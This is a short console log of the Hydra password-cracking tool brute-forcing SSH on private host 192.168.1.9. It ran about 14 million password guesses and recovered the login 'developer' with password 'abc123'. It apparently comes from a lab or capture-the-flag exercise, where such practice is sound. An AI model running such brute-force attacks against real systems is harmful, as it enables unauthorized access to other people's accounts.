 Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-28 08:40:03
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per
task
[DATA] attacking ssh://192.168.1.9:22/
[22][ssh] host: 192.168.1.9   login: developer   password: abc123
[STATUS] attack finished for 192.168.1.9 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-28 08:40:11